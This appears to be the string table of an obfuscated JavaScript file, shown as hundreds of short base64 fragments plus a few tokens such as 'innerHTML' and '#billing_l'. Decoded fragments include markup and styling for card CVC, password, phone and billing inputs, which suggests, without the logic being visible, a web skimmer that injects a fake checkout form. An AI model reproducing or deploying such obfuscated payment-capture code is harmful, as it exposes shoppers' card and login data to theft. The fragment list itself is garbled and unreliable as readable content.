KHAsZSk/','a2JveElucH','LHIsaSl8fC','FtZSkmJmUu','ZsZXgtc2hy','bWVzIHJvdG','4pIGVhc2Ug','c3M9InAtSW','LEUuaGVhZC','LW1zLWZsZX','1jb2xsYXBz','eTohMCxwYW','h0OiAjOGQ4','9lJiYoX19l','bEZsb2F0aW','MCxuKSksdm','ciksdD1udW','AsIDAuMDIp','IiwkKSxTLn','E6ITAsYXN5','bmd0aC1lKS','JsZT1uLmVu','aChmdW5jdG','MTAwJTsgcG','dm9pZCAwIT','ZE51bWJlcj','IgeyAtLXAt','x1PUUuY3Jl','LHUsbil7cm','dGlvbigpe2','cm9ySWNvbi','cmdiKDEwOS','lvbkRlbGF5','NiAyNy41ID','bil9aWYoIn','lzYWJsZSxv','ZWRWYWx1ZT','FiZWxSZXN0','RGVmSW5kZX','tNKyJ8JCki','RkZEMi1cdU','0obiksdGhp','dW1iZXJbbl','cHJldjpmdW','UsIDEuMTgp','aWwsYT1NYX','xyfX0se2tl','IDEsIDAuMj','dXJuIHUmJn','V0Ij09PWUu','KG49aVtyKy','FiIHsgcGFk','YgZSYmay50','FsZS50ciAu','hwKCJeKCIr','wub2Zmc2V0','YXJzZXQsc3','LCAwLjAyKS','IDApOihpPX','cm91bmQtaW','IG59LChiPX','ZWZyZXNoIi','bmN0aW9uKG','UiLHJlLmFw','siKSk6KG89','5hO2ErKylp','cigtLXAtb3','VjdGlvbjog','aW5nOCk7IH','SG9sbG93fS','c3RydWN0b3','cnVwdGVkIH','NHMgY3ViaW','wzLjc5Mzk1','cC1Mb2dpbi','0sY29udGVu','09PVV0LmNo','LWZzLTN4cy','YXNrPXd0LH','c6IHZhcigt','c3M9InUtdm','ZyIrbl09ZT','JEZWZzW2xd','1mb250U2l6','RaIj48L3Bh','hvKSxuPSFF','JheSh0KSxp','ogMC44ZW07','VuY3Rpb24i','LVBhc3Njb2','VsbC0tc204','4tZGVsYXk6','M8dTtzKysp','1sZWZ0OiBj','Qpe3RoaXMu','xTLmFqYXhU','bCE9dCYmKH','NHMgZWFzZS','JJY29uTWVu','bG9yVGV4dC','bSAwLjRzIG','0hUy5pc0Vt','tlKyspaWYo','Zsb2F0aW5n','NpbmdbdGhp','k/aHQuSU1h','LCAyMzApOy','x2LGc9cChm','cih2YXIgbj','ljZSgwLDMp','AwLjI1czsg','IT09dDoiZn','KGwub3B0cy','eGl0aW5nIC','YWJsZWREZW','b3BlcnR5KH','BhbmQiaW4g','bl09aSk7ZW','1lcnM7Zm9y','eCl9fSx7a2','11W25dKX1y','RvXVtYKHQp','TmU9L15ccy','BheW1lbnRN','AwcHgsIHJn','BpZD0ia25v','luY3JlYXNl','gwLHQpKSxl','cGRhdGUoKX','OjA7cjw0O3','I7cmV0dXJu','Y29udmVydG','c3Njb2RlLW','9pZCAwO3Ry','VuY3Rpb24o','xlbmd0aH0p','cnJvciksYz','LXZpc2libG','ZmxleDogMT','T3B0SW4tYm','cC5pcy1jb2','LG4sIXR8fG','IDAuN3MgY3','LnAtUGhvbm','NsYXNzTmFt','FyIHQ9bmV3','UpLGl9ZnVu','xvZSkpLGQu','9dXT1hKSl9','Vwcz1LKHt9','lucHV0LWlu','Yk1vcmU6IH','PT1pfHwhdG','AtLXAtaGVp','ZmxleGJveD','aW5hbEV2ZW','c1JlYWR5KX','Z5LXNwYWNl','xhdGl2ZTsg','XX0sdHdlZW','BzZXVkb3M6','Y2sgeyBiYW','ZG9uZSxsLm','IHsgb3BhY2','MSksIC13ZW','sgd2lkdGg6','ZW5ndGh9fS','4taXRlbXM6','ODZMMTkuNj','AucG9wKCks','J0OyAtbXMt','dC1jb250ZW','VybiBsZSh0','cm4gVCgoZS','JvbGxib3hT','ExIT09cCYm','IG89bithLm','R1cmF0aW9u','Ym94LXNoYW','h0aGlzLGZ1','JzLmxlbmd0','l2ZSk7IH0g','B9IC5QYXNz','1UYWItLXNl','bm93bkljb2','bmVhcmVzdE','LnZhbHVlOm','bmUpJiYodS','Iub250aW1l','LW1zLXRyYW','ZWxlY3RlZC','MCE9PWE/YS','9keS1jbG9z','BBODUtXHUw','xDZSksITF9','NzIGVhc2Us','MC44NSk7IH','xuPXRoaXMu','cmRlckNvbG','PT1hcmd1bW','YWNrZHJvcD','bGF5PSJibG','aSxvLGEscy','R1cm5WYWx1','QWxsKG4pOm','bmtGb290bm','IGxlZnQ6ID','RlclNwYWNp','dyb3VuZDog','replace','aXB0Il09Zn','ZmlsbFN0eW','50ZXN0KHIp','KSxTLmVhY2','xvY2s7IHdp','dGFydENoYW','09KGk9YS5n','Om59LFMuaX','hpKX19LHtr','l1cykpOyBi','ODQtXHVBOU','b24gZSh0KX','ogbGluZWFy','Ym9vbGVhbi','dCksZT1mdW','cy1mbGV4Ym','aG9kQ2hlY2','MtZmxleGJv','1hbGlnbjog','OyB9ICNzdW','B9IC5DaGVj','dGg6IDEwcH','Nob3dQYXNz','MThBQVx1MT','VsbC0tMnhs','NhdChmdC50','l0LHRleHQ6','IpKXJldHVy','IFVidW50dS','U9MDxlPzQ6','00NWRlZyk7','LnAtQWRkaX','YXIgYT0id2','IHZhcigtLW','AwLjJzIGVh','bnRzIil9fS','JmUudHlwZT','Ij09PXI/aS','Q29udGVudE','c29sdmUoYS','NwbGF5OiAt','KCk7eXQuUm','YmU9L14oW1','Zih1JiZsLm','h7aXNSZWFk','5lYWNoKFsi','9zP2F0LlJJ','kpe2lmKHRo','F5fHwheS50','bmdTbTogMn','VvZiB0LHM9','KHIsInBvc2','dGlvbigpfS','A3MiAxNi42','FyeUFscGhh','ZENvbnRyYX','LGU9dGhpcy','dG9wOiB2YX','cmUgeyB0cm','dTBCMEZcdT','NSAxMi42N1','AwOyBib3Jk','dG1sRm9yIi','Iix0aGlzKS','fSAucC1IZW','xyPTA7cjx1','sgfSAuQWNj','aXMudmFsaW','1zdChvLnJl','Rvd25JdGVt','QpLGE9aS5s','5ncm91cHMp','LV0/KD86XG','b1BvczplfX','KikoXEQqKS','ZVRyRGltZW','dXNPdXRsaW','JlYWsiOmJy','MjExNSAyOS','e2EudW5xdW','gtLWZvbnRX','ApfX0se2tl','UudW5tYXNr','YW1lLCAucC','Zvcm0tdXJs','BhY2luZ1hz','Nn0iK00rIj','E2MSAxMy41','cGVjaWFsRW','5kSWNvbnMt','YXk6IGZsZX','OyBwb2ludG','xpY2UoKTp0','RlKDApOyB9','dWUuc2xpY2','Rpb246aG92','aGlzfSksUy','QjlcdTBCRD','lucyh0aGlz','I1ZW0pOyB0','l8fCh0aGlz','IpLHI9bi5s','MTI4O3Zhci','k9Uy50aW1l','ZTsgcG9zaX','ITAsbm9Nb2','cmVxdWlyZW','SW5wdXQtLW','ZWZ0OiB2YX','InBhZ2VZT2','NIaWRkZW5I','JpZFJvdyk7','c2l0aW9uRG','bGUucC1QYX','MtXHUwOUE4','YXNzIixhKX','V2YWwiKSl9','b20vdjMvZm','J5QWxwaGEy','5wYXktOGEx','dXNpbmZvY3','dyb3VuZENv','ZW51IHsgLX','VmSW5kZXhU','ljb25zLS1u','IrZVszXSsi','Y2hhc2VQcm','10LG49dGhp','IGUodCl7cS','IgZWU9L1sr','VkIT09ZS50','e2dldDpmdW','pmb2N1cy12','FzWyIqIl0m','ltZW50TWFu','KS5sZW5ndG','YW5nZTogdH','I7IC1tcy1m','YWRlV3JhcH','dSl9fSx7a2','bWFpbEZpZW','YWJlbC0tZm','Y9KHY9ITEs','bjpzLHVubW','ksdGhpc30s','SWNvbnMtc3','UsIDI1NSwg','EmJnZvaWQg','fSAucC1BZm','ExO3U9bD0i','ZXR1cm4gWm','bmc6IDAgMC','LWRpc2FibG','QVVMVFMsdC','VlIjtpZigi','l0eTogMTsg','hvdmVyZWQg','WyIrdCsiXS','cikpLG8mJm','9eKD86Zm9j','UucC1DYXJk','PGRpdiBjbG','bGVkIC5wLU','FyIG49YXJn','dWU6ZX0pfX','aWQgMCxlLn','gtLWMtcGlj','YW5pbWF0aW','dD8xOjAscz','V0dXJuIHIh','YXIoLS1ib3','dERldGFpbH','LmdldFByb3','02NCxILlI9','Bbb10sIWkm','NSk7IH0gLn','QuZ2V0KHRo','9wYWNpdHk6','YoIWUmJiJm','bWFza2VkLn','l9LG8pKSwh','Z2luLWxlZn','dC13ZWlnaH','QVBFX0NIQV','NsaWNlKDAs','LnZhbHVlLX','51bGwhPWUu','KCl7dmFyIG','xjKHZhcigt','bdb47b03ac','UsbD1bXSxj','9Nb3JlIC5w','e3ZhciB0O3','FwKG4uY2hp','biB7IGhlaW','dodCkgKiAt','9sZGVyQ2hh','VkQm9yZGVy','k6InJlbW92','MDMxM2Q7IC','RNYXNrLnJl','aW5wdXRQYW','ZXNlbmNlLm','9uOyBhcHBl','cm9tUG9zIi','xoYW5kbGVy','ZT09PXQpcm','tzZXQ6ZnVu','x8KHlbcl09','JnRoaXMuX2','cGVvZiBnbG','dDogMXB4Oy','Upe2UuZWxl','d2hpbGUoYV','aW5nLmlzLW','wgMCwgMSkp','IH0gLnAtUl','fSAudW5rbm','YWJlbEZsb2','luc2V0KDUw','LCExfSx0cm','OmZvY3VzOm','plWHM6IDAu','dCxuPXRoaX','fCEwPT09dD','5nZXQoZSwh','AxLCAwLjIy','JpZ2h0LXJh','c2s6dH0pO2','IDE7IH0gLn','09PW4/ZT09','FjaW5nMyk7','UodGhpc1sw','aWdpbjogdG','QTU0XHUxQU','JmEucmV0dX','xhY2UocmUs','lmKHI9dnQo','oodCxuLGkp','LGw9cy5wcm','RlKDhweCk7','Y29udGVudD','bGF0aXZlOy','cykuZG9uZS','Byb21wdEJv','MpLGMuaGFu','1uLm5vZGVU','dXMpLCAxMn','YWRkKHMpKT','TCAudS1tbC','BlXXx8W10s','wtLXhzMyB7','ImhpZGRlbi','VybiBlLnJl','9tcGFyZURv','ZpbHRlcnMu','R5cGUuc2xp','RoOiA2NCU7','h0LGUpO2Zv','bWVudEZyYW','VmdCs9Uy5j','R1cm4gci5q','Rpb246ImFi','UHJlc2VuY2','5zLmR1cmF0','Fza2VkLnZh','fXJldHVybi','BTLkV2ZW50','10LHQ9dm9p','dW5jdGlvbi','bmcgLnAtU2','LW1kNiB7IH','gobj1pW3Jd','IH0gLkRyb3','IpKSx0PUsu','xheTogLXdl','ZW51bWVyYW','JveCI9PT1T','5kVGFpbCIs','fHI9PTEvMC','E9PShuPVku','A6IHdyYXA7','ZUljb246Zm','t0LCJcclxu','NbeS5kYXRh','ZHktd3JhcH',',2})\x5cd{0,1','dC5ldmVudH','Z3VtZW50c1','aHQ6ZX07Zm','JnNlbGYuTW','innerHTML','aW5nUmlnaH','ZXlzfHxmdW','0xKSxvfX19','RlZmluZVBy','BlJiYoKGk9','bz0wO3ZvaW','lvbigpe1Uo','bmc6MXB4O3','5nNyk7IH0g','dWVkKysscC','JJdGVtLS1z','lsZS5wb3Np','OiBjYWxjKH','I9PT11JiYo','MCIpLHQuZ2','LjA1cywgYm','FpbDohMH0p','hhZG93OiBp','aWQtdGVtcG','lwZSYmZS5z','lucHV0LS1m','9uU2hpbW1l','dlKFsxLDEy','eyAucC1DYX','0pKTticmVh','PVMuZm5bcl','ZVgoMjAwJS','FyZC1wYW5l','ZXh0IHsgLX','B0SW4tYm9k','IgeyBwb3Np','QoLnAtSW5w','bGQgeyBib3','ZSxpLCExKS','gtMV0ub3du','VhY2goZnVu','wiYm9yZGVy','tlXSYmbltl','cy10cmFuc2','LWMtYWNJdG','QTFcdTAzQT','QoKX1jYXRj','5tYXgodSx0','46IGNvbHVt','Jpbmd9ZnVu','IqXFwpfCko','9maWxsLWlu','9zZVdyYXBw','50TWFzaz90','ZGV4T2YoIi','bmdlcnByaW','erInput','dCZILlUpLH','cm90YXRlKC','aW5nMykgLS','MjAwJSk7IC','ent','PXUsdH0sVj','bWVudHMpO2','5vZGUpaWYo','Q0I5XHUwQ0','ckNhc2UoKX','dS1pdGVtc0','bWFzaz1pLH','V0dXJuIHQ7','YWNoKGZ1bm','b2xkZXIsIC','U2F2ZWRQYX','FyZ2luLXRv','kobixyKSl9','BhY2luZ1Rh','IikpJiYoUy','aWRlckJhY2','RlbnQiKSly','siY2xpZW50','k6by5wdXNo','otbW96LXBs','emU6IDE2cH','5jdGlvbigp','aT92b2lkID','KXt2YXIgdT','50cyl9KS5n','aGlzLm1pbi','OiEwLGN0cm','1ib3gtYWxp','YXNzd29yZC','LjUgNCAxOC','VuZDsgYmFj','aTthKyspb1','xlLHIpLGV9','ZihlJiYzIT','LGUpLGZyb2','ZmZpcm1Qcm','IwIi5yZXBl','aXZlOyB9IC','w6IDQwMDsg','NldWRvcy5l','NoKGZ1bmN0','09Yy5sZW5n','plY3QiOnR5','AxLjQ1OyAt','1NYXRjaCIs','VFeGl0RHVy','V0fHNlbGVj','R1cm4gZS5n','cHBlciB7IG','x2LmFqYXg9','VbdF19LHBy','Zigodnx8YS','cGU9e2Nvbn','F5QXV0b2Zp','bnMtLWhpZG','N0b3ImJnAu','ZGljYXRvci','YW5jZW9mIF','Z1JpZ2h0KS','EpLG49emUu','aGFyQ29kZU','PT1lP2UrIi','NXMgaW5maW','dOZWdhdGl2','LVNsaWRlLW','ksQ3Q9ZnVu','IChtYXgtd2','XSxlW3Nbbl','pcXCgiK00r','xyLGgsYSl8','JvcDp0aGlz','bG9hdGluZy','5wcm9wXT9T','5pbmRleE9m','KSB2YXIoLS','NlbGwtLWxn','xvY2s7IC0t','A1NHB4ICFp','aXNwbGF5Oi','IHdoaWxlKH','NvbiwgLnAt','IDA7IHRyYW','RlZmluaXRp','MSkgcm90YX','syXT1lWzRd','g6IDY2LjY3','0pLHRoaXMu','bGUgeyBiYW','fSAudS1tYS','IExhYmVsIE','xwaGEwOCk7','RSIC51LW1y','LCJyZXNvbH','4oZSx0KXt2','XSksWTpuZX','b3Aocik6Q1','BkYXRlQ3Vy','Upe3ZhciB0','YXBwZXIuaX','PWUuZGF0YU','ZWNrYm94SW','ogMC44cHg7','bnRDb2xvci','aXN0ZW5lcn','NlZEJvcmRl','Z2F0ZVR5cG','NoKFsicmFk','dUE3OTAtXH','x0aGlzKTpt','NpbmcxMDog','duSWNvbiB7','dHVybiExPT','c1swXSksdC','QpOmVbdF09','b3BQcm9wYW','SGVpZ2h0Oi','aHQ6IDEuMm','czogbWluKD','b2NhdGlvbi','b3VwIHsgbG','YWJzb2x1dG','KChlPWEuYX','NDAxLVx1MT','b25TdGFydC','YoIXYucmFk','whdGhpcy5f','5leHRlbmQo','MgZWFzZSAw','1dP3kuYWNj','cmV2aW91c1','Vtbik7IH0g','l0ZW06IHZh','hlKXt9fTt2','FuaW1hdGlv','c2UoKSk9PT','hpcyl9KS5w','AyZW07IH0g','JtOiByb3Rh','dGhpcyxlKX','JyYW5kSWNv','4gbC50d2Vl','NDIyIDE4Lj','style','RBbHBoYTA1','Z0KCksaS5w','MTAwJTsgfS','w/ZS5xdWVy','clRleHQpOy','JvdW5kaW5n','IDE5Ljc3MD','93OiByZ2Jh','U/aS5hcHBs','aV0pe2lmKH','JzIDAuNXMg','lzLmVsLmJp','RGlzcGF0Y2','Q29sb3IpOy','bGVmdDogNn','kpcmV0dXJu','classList','dXJuIGcodC','ZiBrdD90aG','LmZpbHRlci','V4OiAyOyBk','ZUNoaWxkKG','4gWS5hY2Nl','MjhcdTBDMk','0taW5wdXQg','LnUtdGV4dC','NwYWNpbmdM','Fzc3dvcmQt','Uy5kZXF1ZX','ksci5zaGlm','cHRzLmZhaW','1wdCB0byBk','Y2Nlc3MpOy','bnRheCBlcn','ZWN0cygpLm','NVx1MTA2Nl','Q3Rlx1MEQ4','ZVByb3Blcn','cyhlLHQpKT','UsIC5wLUxp','dodDpob3Zl','kgLnAtQXN5','5pdD1sLHIu','Z2UuY2FwdG','ZTsgdHJhbn','1jb2xvckRh','e2tleToiaX','EoZS5wcm90','Vja2VkIHsg','dyYXA7IHdp','Q7IG1hcmdp','cHV0P3RoaX','YmImRhdGEi','bnRlcjsgfS','YXRlfHx0aG','VhY2goWyJo','ZX0oQyk7Uy','JtIDAuMzVz','lwcGluZy1z','LmluQXJyYX','VsbD09aCYm','x0PT09TnVt','BmaWxsOiAj','IHQ9YXJndW','5nZXRQcm9w','Vzc0RhdGF8','xaZXJvcyYm','KCl9dmFyIE','bihlKXtyZX','ZXJSYWRpdX','IzNS1cdTBC','ZXNzKTsgYm','bkl0ZW0tcH','B1dCI+PGlu','41cyBjdWJp','dD1VVEYtOC','AtUGlja2Vy','aS5jYWxsKG','w9PXR8fHQ9','lmKCFuKXJl','bGxvd3x8KC','XHUxMjYwLV','b3A6IDUwJT','W2VdO2Zvci','VlbiBhbmQg','k9Z2UudGZv','xvdzogaGlk','SGFuZGxlLH','dGgpKTsgLS','bWF4KSksdS','W2ldKCksci','ZT14ZShyLG','AtNnB4OyAq','9udGFpbmVy','Nvbk1lbnU6','QtbG9hZGVy','b3RhdGUoND','dWx0aXBsZS','KSxTLmZ4Ln','51LW1iLXhz','kuc2V0QXR0','ZT1lLmNvbn','E9dCYmbnVs','cm0gMC40cy','lucHV0Iix2','1vW25dLHRb','AxOCU7ICov','EuMTgpIDAu','RlbXNCYWNr','Q2FyZEN2Y0','QtdHJhbnNm','Q7IHBvaW50','ZXI7IH0gLn','LG89ZVtuXS','bG9yOiB2YX','w9ZS5uZXh0','ZHRoOiA1MC','5kaWNhdG9y','IGVuZDsgcG','12ZXJ0aWNh','dCh0byBib3','ZWFkeT0hMC','LUxpbmtJbn','dFtyXSxuKT','NmZmY7IC0t','E9PWEpaWYo','IDFweCAxcH','ErKylzW2Et','5ndGgmJihI','0oZVszXXx8','5jdGlvbjoo','LGdldDpmdW','LWJvdHRvbT','Igbj1TLm1h','NjYWxlKDEp','c3BsYXk6bm','BiODFmYTsg','aWQgcC1CaW','dCYmIWguaX','dVswXWluIG','bigpe0MuY2','OC41NDI4ID','wpLmFsd2F5','p0aGlzLmN1','XSxyPXRbYS','Z2V0VGV4dC','bGljYXRlcy','ZGVyTGVmdF','cGFjZSl8fC','LEcucHJvdG','V2T2JqZWN0','b250ZW50cz','RlZHx8cj09','O3RyeXtyLn','aW5nbGVQcm','ZGRlbi5wLU','tncm91bmQg','VzOiEwLHRv','xwcmVmaWx0','ZlbnQuZGlz','dXJuIG47bC','MjMwKTsgLS','JiZ0aGlzLn','MnB4OyAtLW','Y2gobyxmdW','JkIENWQzwv','xlbmd0aCks','IDRweDsgdH','Q9MCxzPWEu','4pKSlzLnNw','w9ZS5sZW5n','cm91bmQ6IG','02cHgpOyAt','Yibm9uZSI9','BlP1tdOigi','ZhciBjZSxm','KCk7QXQuRE','dG9wOmZ1bm','EpcmV0dXJu','Rpb246IG9w','5jdXJyZW50','YWNlLWJldH','b2N1c091dG','c2l6ZTogdm','OiAiIjsgcG','ZXI6e2FuaW','QodSksbD1u','b29rcz17X2','bj1ufHxbXX','U6IDAgIWlt','e3EodGhpcy','hpcy5hZGRD','bm9kZU5hbW','10PSIiLHRo','bGVuZ3RoKX','c2V0VGltZW','J1dHRvblRl','b1swXSksbz','eTogMC4xcz','Rpb24odCl7','bWJvbCYmKF','bmcuX2RlZm','JuIGUubm9k','1dKSx0fSgp','b24oKXt0cn','BhcmVudE5v','NzTmFtZSIp','JyYXkuaXNB','UoMGRlZyk7','LmNsaWNrJi','g7IGNvbnRl','Z2b2lkIDAh','NThcdTEyNU','R1cm4gZnVu','U9dGhpcy5f','cC1SZXR1cm','IpKyJdIiwi','JvdHRvbVdp','wwP1N0cmlu','PW51bGw9PX','BuZXcgZnQo','VFbnRlckR1','FyKC0tYy1p','MoMTAwJSAt','ZW07IC0tcC','LHQsZVtpXS','bGVtOm8scH','ZXQobyxuKS','1ib3gtb3Jp','b206IDBweD','OiJjbGFzc0','NOdW1iZXJb','aWdodEhvdm','xkYXRhVHlw','bnRMaXN0ZW','ksYVtpXSYm','dWNjZXNzSW','1sb2FkZWQg','KHAsdCk/MT','OiBjYWxjKD','ZXR1cm4gbW','Vyc29yKCks','YWJsZWQhPT','50ZWQvaW1n','RmlsdGVycy','NHMsIGJhY2','aW46IDRweD','#billing_l','xpZGF0ZSIs','bnNsYXRlKD','ZGRpbmdUb3','k6IDAuODsg','0pICogLTEp','byYmKHUrPU','Q6InRleHQv','J1YmJsZToh','ZW9mIGUuZG','VsbC0tbWQz','VibWl0fGJ1','NzPSJyZXF1','cwMC1cdTE3','1hdGNoLmJv','b3QgY2FsbG','lDb2RlOiEw','b24oZSx0LG','bWFyZ2luOi','1yZXR1cm4g','c2NhbGUoMC','Y3VzaW4gZm','KGUub2Zmc2','ZWxlZ2F0ZV','RUaW1lKCk7','hhckRlZnMu','bi5ub2RlVH','ZS5pcy1leG','YWwoKTtyZX','NVx1MkQyN1','KGU9blt0XS','cm4gUy5EZW','czKTsgYmFj','eXBlP1MuZX','V2ZW50ZWQo','UiLHZhbHVl','bihlKXtvPW','sgfSAucC1G','IpPT09Uyxk','LnAtU2F2ZW','KSk7IG1hc2','wsby5pc1Jh','MnMsIC13ZW','aCxhPXZvaW','IH0gQG1lZG','XS5ydW4oMS','ZXJpbmcgLn','b3IociBpbi','Uy5yZWFkeV','dGVyKCJzY3','sgZm9udC1z','xvYWRlZC5p','fTpmdW5jdG','cjx1O3IrKy','dGUoMjAwJS','KythKXt2YX','5zbGljZSgx','dCk6MDtpZi','09dGhpcy5u','KSx0aGlzLn','bGwhPWU/Uy','NvZGVJbnB1','QmFua0ljb2','c2hvdyIse2','LG51bGwsIT','x0PS8oWz8m','UtaXRlbXNC','ZigiYXBwbG','YwJTsgfSAu','JcdTIxMDdc','B9IGEgeyB0','b21wdC1kZW','V0V2lkdGh8','byxsKSxsLn','aXYiKSksKG','s9ci5pc0lu','IG9uICAiK3','bl0/dT8hKH','JpIiksUmU9','cm9tb3Rpb2','wiXSI9PT1w','fSB0byB7IG','MsdCkpKX1y','MC4xOSwgMS','VybiBudWxs','dC50ZXN0KG','AyNS4xODE2','ZW50OiAiIj','RhYjpmb2N1','IoLS1jLXBp','5vbmU7IGJh','c1t1XTtpZi','ZhciB1PXRo','l6ZSB7IGZv','F8fCFwYXJz','Z0KSAhaW1w','k6IG5vbmUg','MtLW11bHRp','9udC1zaXpl','wvcGF0aD48','PSJ1bmtub3','aGFzQ2xhc3','V1ZUhvb2tz','RpY2soKSl9','aWYodm9pZC','1DYXJkQnJh','cjpwLHR5cG','IEZvdW5kYX','YzgxZDk5ND','Rpbmc6IG5v','ogI2NjY2Nj','4mJm4uc2V0','KTpTKHRoaX','dGlvblRpbW','IDAuNSk7IC','JvdG9jb2wr','FjSXRlbUhv','LjVIMTkuOT','dW1lbnQ9Zn','xsLGMsZixw','UtaXRlbSB7','RleDohMCx6','cGxheTogYm','BDKGZ1bmN0','sgZGlzcGxh','9hcmd1bWVu','JJbnB1dCIg','aW5wdXQgSW','T3B0SW4gey','ZGVuSG9sbG','E7IG1hcmdp','t2YXIgcjty','ByLmN1cigp','cmdpbkxlZn','bmQ9dS5zdG','Yy50cmlnZ2','0pOnt0b3A6','QzIHsgLyoh','B7IGhlaWdo','FyIGU9YXJn','cgZnR9fSx7','46IGFic29s','JBRS1cdTBC','c1RleHQ9In','cmlkZU1pbW','F1ZXVlP3Ro','x0aGlzLl91','c9cCksY30s','aChpPVtdKS','ogbGVmdDsg','tTLmZuW3Rd','YmZiOTU0ZT','ITA9PT1lLm','b3ZlciwgLn','KHZhciBuLH','aWYoKG49by','NpdHk6IDA7','ZWxlY3QiKS','W3RdP3QudG','xUUiAucC1Q','bigpe3JldH','R1cm4hMH19','EhPT10aGlz','LWdyb3VwIH','fX0saGFuZG','VyIituZVth','9lOnZvaWQg','fFwiKCg/Ol','dGVyczp7Ii','lzdGVuZXJz','NhbGwodGhp','clsxXSYmdC','MpOyB9IC51','bmU7IC0tcC','LUxUUiAudS','aXMpLmNhbG','ImlucHV0Ii','VybiBSZS50','bHVlLmxlbm','t2YXIgeHQ9','ZS5lc2NhcG','dHkgMC41cy','KC00NWRlZy','IgcixlLGks','FsbChlLGZ1','QoKSx0aGlz','RhbnQ7IC1t','fHxsLm9wdH','cyBjdWJpYy','l4KTtyZXR1','dS5zdHlsZS','Zpbml0aW9u','B9OmZ1bmN0','FnYXRpb25T','bDpmdW5jdG','dGgiLGdldD','bW92ZS5hcH','Yy1JbnB1dF','koZSxvLmRv','17dHlwZToh','NhbGUoMC43','5nZTp0aGlz','LEo9L14oPz','LyBwYWRkaW','gocz1pLnNw','ZT1YdC5wb3','JkZXJSYWRp','MuX3NlbGVj','UuZXhwb3J0','IT09KHI9aS','LnUtbWEtZ3','ZhbWlseTp2','0iLHQscixp','UpLHRoaXNb','LW1oLWdyaW','ZSB2YXIoLS','KTt2YXIgRC','W2FdLCEwLG','xjPWUuY2xv','eSk7IH0gLl','UpOyBiYWNr','ZXQiaW4gdX','BtYXJnaW46','LS1wbGFjZW','1FLmNyZWF0','c2UoKS5wcm','lsZTtpZih1','Z3VtZW50cy','kodCxbZV0p','duRGl2aWRl','I7aWYocD09','UuZGlzYWJs','KX1mdW5jdG','k7IHRyYW5z','VlPWUpLHUm','RvOiJhcHBl','ogMTAwJTsg','ByaW1hcnkp','hhc0ZvY3Vz','aXR5IDAuOH','B1c2g6dSxz','91cHMuWS50','Fuc2l0aW9u','dCI9PXR5cG','VGFpbChyKS','RyYWN0VGFp','FkZDpmdW5j','18KSgiK2Vl','NpYWxbZF18','RvcCIsImxl','luZyBjYy1u','V0LnByb3BI','Rlx1RkQ5Mi','YXAobixmdW','lzLWV4aXRp','EpLG48PWwm','cC1Ecm9wZG','R0aCB7IHdp','aD4xJiZ2b2','5wLVBob25l','NlaG9sZGVy','l8XC4oW1x3','dGUoLTMwMC','dGNoKGUpe0','QsW3trZXk6','cmVwbGFjZS','LHI9dGhpcy','PSJmb250LW','YWxpZD0iZm','cysrXSkmJi','LV0rKSkkLy','5zIHsgcmln','c0J5VGFnTm','ZVtzXSkmJi','1hc2tlZFZh','OyBhbGlnbi','MyU7IH0gLn','TGVmdFJhZG','VG9SYWRpeD','c1swXSkpLH','5wdXRNYXNr','5waXhlbFBv','OlMuc3R5bG','B9IC51LWZp','BsYWNlaG9s','h0OiB2YXIo','Z0ICFpbXBv','xnZXRKU09O','b3I7IGhlaW','09bi5kb2N1','JndW1lbnRz','WzMtZV1bM1','EgMTIuNjFD','MEU5NC1cdT','MTFweDtib3','cHRpb24uZ2','0gLnUtdGV4','ZWFzaW5nPW','53aWR0aCks','Kis/Xj0hOi','thLnVuaXF1','Y2VwdGlvbk','t0cnl7ci5o','KG89ZFtsXS','ZS5wcmV2ZW','B9IC5wLUdy','AoZSxmdW5j','cmlnaHQ6ID','ZGF0ZUNvbn','UmJiF0aGlz','ZpbmUoZSk6','JhdG9yKSwi','currentMas','UHJpbWFyeS','NbMF0/YXJn','MTAwJTsgdH','LGV9KCksQn','aWMtYmV6aW','NhdCgiKiIp','bGxQcm9tcH','NlbGVjdG9y','N0ZW5lcihk','kpYnJlYWs7','9yKG89W10s','NmZmYgIWlt','VydGVkOnRo','1lbnRzKSx0','Rpbmctcmln','RWYWx1ZSxl','5mb3JFYWNo','hpcy5wdXNo','tcXGRhLWZB','1JbnB1dFRy','IDI0cHggLS','IDEpLCBvcG','MzYyMyAxOC','b3JtIDAuNn','VsYXlBdXRv','Upe3JldHVy','B4KTsgd2lk','KSxKKGUsW3','1lbnUtbGlu','Q9Syh7fSx0','QodCx7cmF3','Yi0zIHsgbW','QuZ2V0UHJv','RkaW5nQm90','J0ZWQiLGdl','X3ZhbHVlPS','b2N1bWVudC','1hY0JveFNo','bmdUYWIpOy','aXQtYm94LX','B1c2gobik7','plcm9zKG4p','LHNldDpmdW','LGUubm93K2','UsImZ4c2hv','cnNlLFMubm','YXJ5KTsgYm','ZGluZzogdm','aXNbZV09IT','VsZW0sbC5v','bSk7IHdpZH','LHQsbil7cm','eC13aWR0aD','QpOyB9IC5w','cjogcmdiKD','RlZFRhcmdl','k7IH0gLnAt','9udGludWU7','YXIgcixpLG','aW5nOTogMi','guMzQyMiAx','ZXItLWhvcm','bixyPTAsaT','UsdCxuKX0s','RXJyb3JJY2','PXkmJnkuZG','BsYWluT2Jq','R0aDogYXV0','RlWCgxMDAl','tpZih0aGlz','a2l0LWJveC','42cyBjdWJp','Z0LnBhcmVu','dD0wLG49ZS','Ise3BhZEVu','dDsgfSAuTG','cigtLXAtYW','BwcmltaXRp','ogMDsgZGlz','JjA8eS50aW','JiZlLmhhbm','aW1hcnlBbH','dGg7d2hpbG','cigtLWMtYW','MyksIDBweC','x0aGlzLnVw','dmNJY29ucy','LnByb3RvdH','NpbmdMZWZ0','sgfSAuU2Vj','0tZm9jdXNC','MS40NzYxID','LXBpY2tlck','eGl0RHVyYX','YWxNZXNzYW','J0ZXh0IGpz','sicGFkZGlu','aXMuX21hdG','NlKFQpLHku','9lLnByb21p','b3A6IC0wLj','YXRpb25PcG','NlOyB9IC5w','VycmVudE1h','V0b2ZpbGxQ','KGUsdCk6aS','IoZSk6eChl','ckl0ZW0tLX','Y3RpdmUgLn','ZX1mdW5jdG','bD14W2UrIi','l9KTpCKHRo','90LmdldEVs','Mik7IH0gLk','BtZW1vcnki','UudGFyZ2V0','V9LG1ha2VB','B0byB7IG9w','QtaW5wdXQg','PVtdLChkLn','RleHQpOyBk','aChlKSx0aG','I1cywgYmFj','lvbihlKXtm','0pe2lmKDk9','V0Qm91bmRp','M7IC0tYy1w','ci5yZWplY3','aG9yZWRBY3','xlY3RlZCB7','12:00:00\x20U','U2l6aW5nIi','YWNrZ3JvdW','PXRoaXMubW','eCI7dmFyIG','EyQS1cdTIx','aWVsZExhYm','LCAwLjAyKT','dGlvbih0KX','U2hpbW1lcl','PHMubGVuZ